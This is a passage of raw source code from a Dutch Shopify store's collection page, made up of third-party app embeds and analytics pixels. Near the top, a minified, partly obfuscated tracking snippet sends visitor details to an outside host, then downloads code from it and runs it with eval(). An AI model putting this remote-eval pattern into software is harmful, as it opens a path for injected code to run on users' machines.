window.TriplePixelData={TripleName:"8164b6.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"",name:``,price:"",variant:""},search:"",collection:"617802006862",cart:"drawer",template:"collection",curr:"EUR" || "EUR"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/puco-sections-blocks/blocks/app-embed-stylesheet/f1ea0cb9-0193-44b7-bab7-d0fd6bec6cbf --><!-- END app block --><!-- BEGIN app block: shopify://apps/xo-insert-code/blocks/insert-code-header/72017b12-3679-442e-b23c-5c62460717f5 --><!-- XO-InsertCode Header -->



  
<!-- End: XO-InsertCode Header -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UK2mXG/klaviyo.js?company_id=UK2mXG"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/instafeed/blocks/head-block/c447db20-095d-4a10-9725-b5977662c9d5 --><link rel="preconnect" href="https://cdn.nfcube.com/">
<link rel="preconnect" href="https://scontent.cdninstagram.com/">


  <script>
    document.addEventListener('DOMContentLoaded', function () {
      let instafeedScript = document.createElement('script');

      
        instafeedScript.src = 'https://cdn.nfcube.com/instafeed-ce647372c3808d3890abd016c2209767.js';
      

      document.body.appendChild(instafeedScript);
    });
  </script>





<!-- END app block --><!-- BEGIN app block: shopify://apps/candy-rack/blocks/head/cb9c657f-334f-4905-80c2-f69cca01460c --><script
  src="https://cdn.shopify.com/extensions/019be5b8-dd5a-7953-b252-098353ee3527/candyrack-387/assets/main.js?shop=8164b6.myshopify.com"

  async

></script>


  <!-- BEGIN app snippet: inject-slider-cart --><div id="candyrack-slider-cart"></div>









<script>

  const STOREFRONT_API_VERSION = '2025-10';

  const fetchSlideCartOffers = async (storefrontToken) => {
    try {
      const query = `
      query GetSlideCartOffers {
        shop {
          metafield(namespace: "$app:candyrack", key: "slide_cart_offers") {
            value
          }
        }
      }
    `;

      const response = await fetch(`/api/${STOREFRONT_API_VERSION}/graphql.json`, {
        method: 'POST',
        headers: {
          'Content-Type': 'application/json',
          'X-Shopify-Storefront-Access-Token': storefrontToken
        },
        body: JSON.stringify({
          query: query
        })
      });

      const result = await response.json();

      if (result.data?.shop?.metafield?.value) {
        return JSON.parse(result.data.shop.metafield.value);
      }

      return null;
    } catch (error) {
      console.warn('Failed to fetch slide cart offers:', error);
      return null;
    }
  }

  const initializeCandyrackSliderCart = async () => {
    // Preview
    const urlParams = new URLSearchParams(window.location.search);
    const storageKey = 'candyrack-slider-cart-preview';

    if (urlParams.has('candyrack-slider-cart-preview') && urlParams.get('candyrack-slider-cart-preview') === 'true') {
      window.sessionStorage.setItem(storageKey, 'true');
    }



    window.SliderCartData = {
      currency_format: '€{{amount_with_comma_separator}}',
      offers: [],
      settings: {},
      storefront_access_token: '',
      enabled: false,
      custom_wording_metaobject_id: null,
      failed: false,
      isCartPage: false,
    }

    const dataScriptTag = document.querySelector('#candyrack-slider-cart-data');
    let data = {};
    if(dataScriptTag) {
      try {
        data = dataScriptTag.textContent ? JSON.parse(dataScriptTag.textContent) : {};
        
        
        
        
        

        const isCartPage = "drawer" === "page";

        let sliderCartSettingsMetaobject = {}
        
        sliderCartSettingsMetaobject = {"empty_cart_button_label":"Ga verder met shoppen","empty_cart_title":"Je winkelwagen is leeg","footer_text":"Belastingen en verzendkosten worden berekend bij het afrekenen","offer_button_label":"Toevoegen","offer_subtitle":"Bestel nu, voordat ze uitverkocht zijn.","offer_title":"Voeg producten toe die vaak samen worden gekocht","primary_button_label":"Afrekenen","secondary_button_label":"Ga verder met shoppen","subtotal_title":"Subtotaal","top_bar_title":"Winkelwagen ({{item_quantity}})","version":4};
        



        const storefrontApiToken = data?.storefront_access_token

        if(!storefrontApiToken) {
          throw new Error("Storefront API token is not set.");
        }

        const metafieldData = await fetchSlideCartOffers(storefrontApiToken) || data

        window.SliderCartData = {
          ...window.SliderCartData,
          offers: metafieldData?.offers,
          settings: {...metafieldData?.settings, ...sliderCartSettingsMetaobject},
          storefront_access_token: storefrontApiToken,
          enabled: metafieldData?.enabled,
          custom_wording_metaobject_id: metafieldData?.custom_wording_metaobject_id,
          failed: false,
          isCartPage,
        }
      } catch (error) {
        window.SliderCartData = {...window.SliderCartData, failed: true, error: error};
        console.error("Candy Rack Slider Cart failed parsing data",error);
      }
    }


    if(Object.keys(data).length === 0){
      window.SliderCartData = {...window.SliderCartData, failed: false, enabled: false};
    }

    const calculateCornerRadius = (element, value) => {
      if (value === 0) return 0;
      const radiusMap = {
        button: { 20: 4, 40: 8, 60: 12, 80: 16, 100: 99999 },
        image: { 20: 4, 40: 8, 60: 8, 80: 8, 100: 8 },
        input: { 20: 4, 40: 8, 60: 12, 80: 16, 100: 99999 }
      };
      return radiusMap[element]?.[value] || 0;
    }


    const getLineHeightOffset = (fontSize) => {
      if (fontSize === 16) return 4;
      if (fontSize === 18) return 5;
      return 6; // for 20px, 14px, 12px, 10px
    };

    const generalStyles = `
:root {
   --cr-slider-cart-desktop-cart-width: ${window.SliderCartData.settings.desktop_cart_width}px;
   --cr-slider-cart-background-color: ${window.SliderCartData.settings.background_color};
   --cr-slider-cart-text-color: ${window.SliderCartData.settings.text_color};
   --cr-slider-cart-error-message-color: ${window.SliderCartData.settings.error_message_color};
   --cr-slider-cart-corner-radius-button: ${calculateCornerRadius("button",window.SliderCartData.settings.corner_radius)}px;
   --cr-slider-cart-corner-radius-image: ${calculateCornerRadius("image",window.SliderCartData.settings.corner_radius)}px;
   --cr-slider-cart-corner-radius-input: ${calculateCornerRadius("input",window.SliderCartData.settings.corner_radius)}px;
   --cr-slider-cart-top-bar-font-size: ${window.SliderCartData.settings.top_bar_font_size}px;
   --cr-slider-cart-top-bar-line-height: ${window.SliderCartData.settings.top_bar_font_size + getLineHeightOffset(window.SliderCartData.settings.top_bar_font_size)}px;
   --cr-slider-cart-image-width: ${window.SliderCartData.settings.image_width}px;
   --cr-slider-cart-empty-cart-font-size: ${window.SliderCartData.settings.empty_cart_font_size}px;
   --cr-slider-cart-empty-cart-line-height: ${window.SliderCartData.settings.empty_cart_font_size + getLineHeightOffset(window.SliderCartData.settings.empty_cart_font_size)}px;
   --cr-slider-cart-product-name-font-size: ${window.SliderCartData.settings.product_name_font_size}px;
   --cr-slider-cart-product-name-line-height: ${window.SliderCartData.settings.product_name_font_size + getLineHeightOffset(window.SliderCartData.settings.product_name_font_size)}px;
   --cr-slider-cart-variant-price-font-size: ${window.SliderCartData.settings.variant_price_font_size}px;
   --cr-slider-cart-variant-price-line-height: ${window.SliderCartData.settings.variant_price_font_size + getLineHeightOffset(window.SliderCartData.settings.variant_price_font_size)}px;
   --cr-slider-cart-checkout-bg-color: ${window.SliderCartData.settings.checkout_bg_color};
   --cr-slider-cart-subtotal-font-size: ${window.SliderCartData.settings.subtotal_font_size}px;
   --cr-slider-cart-subtotal-line-height: ${window.SliderCartData.settings.subtotal_font_size + getLineHeightOffset(window.SliderCartData.settings.subtotal_font_size)}px;
   --cr-slider-cart-primary-button-font-size: ${window.SliderCartData.settings.primary_button_font_size}px;
   --cr-slider-cart-primary-button-line-height: ${window.SliderCartData.settings.primary_button_font_size + getLineHeightOffset(window.SliderCartData.settings.primary_button_font_size)}px;
   --cr-slider-cart-primary-button-bg-color: ${window.SliderCartData.settings.primary_button_bg_color};
   --cr-slider-cart-primary-button-bg-hover-color: ${window.SliderCartData.settings.primary_button_bg_hover_color};
   --cr-slider-cart-primary-button-text-color: ${window.SliderCartData.settings.primary_button_text_color};
   --cr-slider-cart-primary-button-text-hover-color: ${window.SliderCartData.settings.primary_button_text_hover_color};
   --cr-slider-cart-primary-button-border-width: ${window.SliderCartData.settings.primary_button_border_width}px;
   --cr-slider-cart-primary-button-border-color: ${window.SliderCartData.settings.primary_button_border_color};
   --cr-slider-cart-primary-button-border-hover-color: ${window.SliderCartData.settings.primary_button_border_hover_color};
   --cr-slider-cart-secondary-button-bg-color: ${window.SliderCartData.settings.secondary_button_bg_color};
   --cr-slider-cart-secondary-button-bg-hover-color: ${window.SliderCartData.settings.secondary_button_bg_hover_color};
   --cr-slider-cart-secondary-button-text-color: ${window.SliderCartData.settings.secondary_button_text_color};
   --cr-slider-cart-secondary-button-text-hover-color: ${window.SliderCartData.settings.secondary_button_text_hover_color};
   --cr-slider-cart-secondary-button-border-width: ${window.SliderCartData.settings.secondary_button_border_width}px;
   --cr-slider-cart-secondary-button-border-color: ${window.SliderCartData.settings.secondary_button_border_color};
   --cr-slider-cart-secondary-button-border-hover-color: ${window.SliderCartData.settings.secondary_button_border_hover_color};
   --cr-slider-cart-secondary-button-text-link-color: ${window.SliderCartData.settings.secondary_button_text_link_color};
   --cr-slider-cart-offer-bg-color: ${window.SliderCartData.settings.offer_background_color};
   --cr-slider-cart-offers-title-font-size: ${window.SliderCartData.settings.offer_title_font_size}px;
   --cr-slider-cart-offers-title-line-height: ${window.SliderCartData.settings.offer_title_font_size + getLineHeightOffset(window.SliderCartData.settings.offer_title_font_size)}px;
   --cr-slider-cart-offer-subtitle-font-size: ${window.SliderCartData.settings.offer_subtitle_font_size}px;
   --cr-slider-cart-offer-subtitle-line-height: ${window.SliderCartData.settings.offer_subtitle_font_size + getLineHeightOffset(window.SliderCartData.settings.offer_subtitle_font_size)}px;
   --cr-slider-cart-offer-badge-font-size: ${window.SliderCartData.settings.offer_badge_font_size}px;
   --cr-slider-cart-offer-badge-line-height: ${window.SliderCartData.settings.offer_badge_font_size + getLineHeightOffset(window.SliderCartData.settings.offer_badge_font_size)}px;
   --cr-slider-cart-offer-image-width: ${window.SliderCartData.settings.offer_image_width}px;
   --cr-slider-cart-offer-product-name-font-size: ${window.SliderCartData.settings.offer_product_name_font_size}px;
   --cr-slider-cart-offer-product-name-line-height: ${window.SliderCartData.settings.offer_product_name_font_size + getLineHeightOffset(window.SliderCartData.settings.offer_product_name_font_size)}px;
   --cr-slider-cart-offer-price-font-size: ${window.SliderCartData.settings.offer_price_and_description_font_size}px;
   --cr-slider-cart-offer-price-line-height: ${window.SliderCartData.settings.offer_price_and_description_font_size + getLineHeightOffset(window.SliderCartData.settings.offer_price_and_description_font_size)}px;
   --cr-slider-cart-offer-button-font-size: ${window.SliderCartData.settings.offer_button_font_size}px;
   --cr-slider-cart-offer-button-line-height: ${window.SliderCartData.settings.offer_button_font_size + getLineHeightOffset(window.SliderCartData.settings.offer_button_font_size)}px;
   --cr-slider-cart-offer-button-bg-color: ${window.SliderCartData.settings.offer_button_bg_color};
   --cr-slider-cart-offer-button-bg-hover-color: ${window.SliderCartData.settings.offer_button_bg_hover_color};
   --cr-slider-cart-offer-button-text-color: ${window.SliderCartData.settings.offer_button_text_color};
   --cr-slider-cart-offer-button-text-hover-color: ${window.SliderCartData.settings.offer_button_text_hover_color};
   --cr-slider-cart-offer-button-border-width: ${window.SliderCartData.settings.offer_button_border_width}px;
   --cr-slider-cart-offer-button-border-color: ${window.SliderCartData.settings.offer_button_border_color};
   --cr-slider-cart-offer-button-border-hover-color: ${window.SliderCartData.settings.offer_button_border_hover_color};
   --cr-slider-cart-custom-text-font-size: ${window.SliderCartData.settings.footer_text_font_size}px;
   --cr-slider-cart-custom-text-line-height: ${window.SliderCartData.settings.footer_text_font_size + getLineHeightOffset(window.SliderCartData.settings.footer_text_font_size)}px;
}`;
    if (window.SliderCartData.enabled || window.sessionStorage.getItem(storageKey) === 'true') {
      const script = document.createElement('script');
      script.type = 'module';
      script.async = true;
      script.src = "https://cdn.shopify.com/extensions/019be5b8-dd5a-7953-b252-098353ee3527/candyrack-387/assets/candyrack-slider-cart.js";

document.head.appendChild(script);

      const link = document.createElement('link');
      link.rel = 'stylesheet';
      link.href = "https://cdn.shopify.com/extensions/019be5b8-dd5a-7953-b252-098353ee3527/candyrack-387/assets/index.css";
      document.head.appendChild(link);

const style = document.createElement('style');
style.type = 'text/css';
style.textContent = generalStyles;
document.head.appendChild(style);

const customStyle = document.createElement('style');
customStyle.type = 'text/css';
customStyle.textContent = window.SliderCartData.settings.custom_css
document.head.appendChild(customStyle);
}
}


initializeCandyrackSliderCart()


</script>
<!-- END app snippet -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/platmart-swatches/blocks/collection-swatches/3d4801b8-13e2-488f-8d06-69ca04fc155d --><!-- BEGIN app snippet: widgets-config --><script>
  window.platmartSwatchesConfig = {
    enabled: true,
    country: 'NL',
    language: 'NL',
    productWidgetVersion: '5',
    productWidgetEnabled: true,
    collectionWidgetVersion: '5',
    collectionWidgetEnabled: true,
    proxyPath: '/a/pl-swatches',
    storefrontToken: 'b5f4ef733296402fc0aed6599626d8ff',
    cssVariables: '--pl-swatch-radius: 50%; --pl-swatch-pill-radius: 0; --pl-swatch-size: 48px; --pl-swatch-margin-top: 0px; --pl-swatch-margin-bottom: 15px; --pl-swatch-collection-margin-top: 10px; --pl-swatch-collection-margin-bottom: 0px;',
    handleOutOfStock: true,
    outOfStockStyle: 'cross_out',
    collectionSwatchSize: '16px',
    collectionSwatchesLimit: 4,
    collectionShowHiddenCount: false,
    collectionCardSelector: '',
    collectionPositionSelector: '',
    collectionTargetPosition: '',
    collectionExcludedSelectors: '',
    collectionSwatchesPills: false,
    collectionCurrentSwatchFirst: true,
    collectionDisplay: 'swatches',
    collectionCountOnlyText: '{{count}} color(s)',
    tooltipEnabled: false,
    tooltipPosition: 'top',
    variantSwatchesEnabled: false,
    variantSwatchesStatus: 'disabled',
    variantSwatchesProducts: []
  }
</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: collection-widget-v5 --><style>
  [data-pl-swatches-collection] {
    display: block !important;
  }
  .pl-swatches-collection {
    margin-top: var(--pl-swatch-collection-margin-top);
    margin-bottom: var(--pl-swatch-collection-margin-bottom);
    display: flex;
    justify-content: center;
    position: relative;
    z-index: 2;
  }
  .pl-swatches-collection__container {
    display: flex;
    flex-wrap: wrap;
    column-gap: 4px;
    row-gap: 4px;
  }
  .pl-swatches-collection__link, .pl-swatches-collection__link:hover {
    text-decoration: none !important;
    display: inline-block;
  }
  .pl-swatches-collection__link--disabled {
    pointer-events: none;
    opacity: .5;
  }
  .pl-swatches-collection__link--hidden {
    display: none;
  }
  .pl-swatches-collection__swatch-wrapper {
    position: relative;
    display: block;
    margin: 4px 2px;
    border: 2px solid #fff;
    line-height: normal;
    border-radius: var(--pl-swatch-radius);
    box-shadow: 0 0 0 1.5px #e8e8e1;
  }
  .pl-swatches-collection__swatch-wrapper--pill {
    border-radius: var(--pl-swatch-pill-radius);
  }
  .pl-swatches-collection__swatch-wrapper--active {
    box-shadow: 0 0 0 2px #888883;
  }
  .pl-swatches-collection__swatch {
    display: flex;
    flex-direction: column-reverse;
    margin: 0;
    padding: 0;
    box-shadow: 0;
    border: 0;
    width: var(--pl-swatch-size);
    height: var(--pl-swatch-size);
    overflow: hidden;
    vertical-align: middle;
    border-radius: inherit;
  }
  .pl-swatches-collection__swatch--crossed-out {
    opacity: .5;
  }
  .pl-swatches-collection__swatch--crossed-out::after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background: linear-gradient(to left top, transparent 47%, #727070 47%, #727070 53%, transparent 53%);
    border-radius: inherit;
  }
  .pl-swatches-collection__swatch--dynamic {
    width: auto;
    padding-left: calc(var(--pl-swatch-size) / 4);
    padding-right: calc(var(--pl-swatch-size) / 4);
  }
  .pl-swatches-collection__color {
    display: inline-block !important;
    height: 100%;
    width: 100%;
  }
  .pl-swatches-collection__color img {
    object-fit: cover;
    vertical-align: initial;
    opacity: 1;
    width: var(--pl-swatch-size);
    height: var(--pl-swatch-size);
  }
  .pl-swatches-collection__color img[loading='lazy'], .boost-sd__filter-product-list .pl-swatches-collection__color img[loading='lazy'] {
    display: inline;
  }
  .pl-swatches-collection__pill {
    height: 100%;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #4a4a4a;
  }
  .pl-swatches-collection__tooltip {
    position: absolute;bottom: 80%;
      margin-bottom: 10px;text-indent: 0;
    background: #000;
    line-height: 1;
    min-width: 50px;
    color: #fff;
    left: 50%;
    white-space: pre;
    text-align: center;
    text-transform: none;
    transform: translate(-50%, 0);
    transition: all 0.3s ease-out;
    max-width: 200px;
    text-overflow: ellipsis;
    font-size: 13px;
    padding: 7px 10px;
    border-radius: 5px;
    visibility: hidden;
    opacity: 0;
    z-index: 9999;
  }
  .pl-swatches-collection__tooltip:after {
    content: "";
    position: absolute;
    left: 50%;bottom: -9px;
      margin-bottom: 6px;
      border-width: 4px 4px 0 4px;
      border-color: #000 transparent transparent transparent;border-style: solid;
    margin-left: -4px;
    display: block;
  }
  .pl-swatches-collection__link:hover>.pl-swatches-collection__swatch-wrapper>.pl-swatches-collection__tooltip {bottom: 100%;opacity: 1;
    visibility: visible;
  }

  @media screen and (min-width: 768px) {
    .pl-swatches-collection {
      justify-content: center;
    }
  }
</style><style>
    <!-- Empty -->
  </style><script>
    // Empty
  </script><!-- END app snippet -->

<!-- END app block --><link href="https://cdn.shopify.com/extensions/0199b410-61bf-77b9-b63d-ecfabc2ad3db/pusher-sections-builder-7/assets/base.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b09dd-709f-7233-8c82-cc4081277048/klaviyo-email-marketing-44/assets/app.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b09dd-709f-7233-8c82-cc4081277048/klaviyo-email-marketing-44/assets/app.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be5ba-fb27-7ed4-9b7c-cb1a66e4e750/fast-product-colors-1359/assets/collection-swatches.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/0199b410-61bf-77b9-b63d-ecfabc2ad3db/pusher-sections-builder-7/assets/base.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 76197790030,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 76197790030,storefrontBaseUrl: "https://www.ynot-dreambig.nl",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2727575886","configuration":"{\"accountID\":\"UK2mXG\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2319319374","configuration":"{\"pixelId\":\"ea15bec1-dfa8-44a8-9273-c90c1f5b949b\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1801716046","configuration":"{\"pixelCode\":\"CO61GG3C77U1J3B1TVOG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1033568590","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-Q80D6F9S9P\\\",\\\"GT-K52PLH2S\\\"],\\\"target_country\\\":\\\"NL\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-Q80D6F9